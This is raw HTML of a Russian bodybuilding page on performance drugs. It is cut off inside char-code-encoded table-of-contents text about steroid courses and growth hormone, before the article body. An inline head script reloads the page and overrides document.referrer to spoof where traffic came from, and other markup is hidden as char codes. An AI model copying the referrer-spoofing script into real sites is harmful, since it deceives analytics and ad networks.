<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Фармакология в бодибилдинге. Вся правда о фарме.</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'primenenie-farmakologicheskih-preparatov';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Здесь ты найдёшь много научных фактах о таких известных фармакологических препаратах, как инсулин, гормон роста, тестостерон и др."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Фармакология в бодибилдинге. Вся правда о фарме." />
<meta property="og:description" content="Здесь ты найдёшь много научных фактах о таких известных фармакологических препаратах, как инсулин, гормон роста, тестостерон и др." />
<meta property="og:url" content="https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:author" content="https://www.facebook.com/sergesoklakov" />
<meta property="article:section" content="Фармакология" />
<meta property="article:published_time" content="2016-11-02T17:15:17+00:00" />
<meta property="article:modified_time" content="2016-11-02T17:35:14+00:00" />
<meta property="og:updated_time" content="2016-11-02T17:35:14+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png" />
<meta property="og:image:width" content="597" />
<meta property="og:image:height" content="590" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png","width":597,"height":590,"caption":"\u0444\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u044f"},{"@type":"WebPage","@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#webpage","url":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html","inLanguage":"ru-RU","name":"\u0424\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0431\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433\u0435. \u0412\u0441\u044f \u043f\u0440\u0430\u0432\u0434\u0430 \u043e \u0444\u0430\u0440\u043c\u0435.","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#primaryimage"},"datePublished":"2016-11-02T17:15:17+00:00","dateModified":"2016-11-02T17:35:14+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f"},"description":"\u0417\u0434\u0435\u0441\u044c \u0442\u044b \u043d\u0430\u0439\u0434\u0451\u0448\u044c \u043c\u043d\u043e\u0433\u043e \u043d\u0430\u0443\u0447\u043d\u044b\u0445 \u0444\u0430\u043a\u0442\u0430\u0445 \u043e \u0442\u0430\u043a\u0438\u0445 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u0444\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u0445, \u043a\u0430\u043a \u0438\u043d\u0441\u0443\u043b\u0438\u043d, \u0433\u043e\u0440\u043c\u043e\u043d \u0440\u043e\u0441\u0442\u0430, \u0442\u0435\u0441\u0442\u043e\u0441\u0442\u0435\u0440\u043e\u043d \u0438 \u0434\u0440.","breadcrumb":{"@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/pharmacology","url":"https://kandeleria.ru/pharmacology","name":"\u0424\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u044f"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html","url":"https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html","name":"\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0444\u0430\u0440\u043c\u0430\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u043e\u0432: \u0432\u0441\u044f \u043f\u0440\u0430\u0432\u0434\u0430 37 \u0444\u0430\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c. \u041f\u0435\u0440\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u044c."}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f","name":"Kandeleria","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://kandeleria.ru/wp-content/uploads/2017/09/ava_kandeleria.png","caption":"Kandeleria"},"description":"\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00abKandeleria\u00bb \u0438 \u00abFit Magazine\u00bb. \u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f Bodybuilding Lifestyle \u0432 \u0420\u0424.","sameAs":["https://www.facebook.com/sergesoklakov","https://www.instagram.com/kandeleria/"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Применение фармакологических препаратов: вся правда 37 фактов, которые вам нужно знать. Первая часть.&raquo;" href="https://kandeleria.ru/pharmacology/primenenie-farmakologicheskih-preparatov.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"446749854d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=15863' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-15863 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-15863" class="post-15863 post type-post status-publish format-standard has-post-thumbnail hentry category-pharmacology">
   <h1 class="post-title">Применение фармакологических препаратов: вся правда 37 фактов, которые вам нужно знать. Первая часть.</h1>
   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/pharmacology" >Фармакология</a> » <span class="breadcrumb_last" aria-current="page">Применение фармакологических препаратов: вся правда 37 фактов, которые вам нужно знать. Первая часть.</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1053,1072,1085,1076,1088,1086,1083,1086,1085,32,8211,32,1083,1091,1095,1096,1080,1081,32,1074,1099,1073,1086,1088,32,1076,1083,1103,32,1082,1091,1088,1089,1072,63,34,62,1053,1072,1085,1076,1088,1086,1083,1086,1085,32,8211,32,1083,1091,1095,1096,1080,1081,32,1074,1099,1073,1086,1088,32,1076,1083,1103,32,1082,1091,1088,1089,1072,63,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1044,1086,1083,1075,1086,1089,1088,1086,1095,1085,1099,1077,32,1080,1079,1084,1077,1085,1077,1085,1080,1103,32,1089,1077,1088,1076,1094,1072,32,1074,32,1073,1086,1076,1080,1073,1080,1083,1076,1080,1085,1075,1077,34,62,1044,1086,1083,1075,1086,1089,1088,1086,1095,1085,1099,1077,32,1080,1079,1084,1077,1085,1077,1085,1080,1103,32,1089,1077,1088,1076,1094,1072,32,1074,32,1073,1086,1076,1080,1073,1080,1083,1076,1080,1085,1075,1077,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,51,34,32,116,105,116,108,101,61,34,1057,1090,1077,1088,1086,1080,1076,1099,32,1074,1099,1079,1099,1074,1072,1102,1090,32,1087,1088,1080,1074,1099,1082,1072,1085,1080,1077,63,34,62,1057,1090,1077,1088,1086,1080,1076,1099,32,1074,1099,1079,1099,1074,1072,1102,1090,32,1087,1088,1080,1074,1099,1082,1072,1085,1080,1077,63,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,52,34,32,116,105,116,108,101,61,34,1043,1086,1088,1084,1086,1085,32,1088,1086,1089,1090,1072,32,1091,1089,1082,1086,1088,1103,1077,1090,32,1079,1072,1078,1080,1074,1083,1077,1085,1080,1077,32,1088,1072,1085,32,1087,1088,1080,32,1090,1103,1078,1077,1083,1099,1093,32,1086,1078,1086,1075,1072,1093,34,62,1043,1086,1088,1084,1086,1085,32,1088,1086,1089,1090,1072,32,1091,1089,1082,1086,1088,1103,1077,1090,32,1079,1072,1078,1080,1074,1083,1077,1085,1080,1077,32,1088,1072,1085,32,1087,1088,1080,32,1090,1103,1078,1077,1083,1099,1093,32,1086,1078,1086,1075,1072,1093,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,53,34,32,116,105,116,108,101,61,34,1055,1086,1083,1100,1079,1072,32,1076,1083,1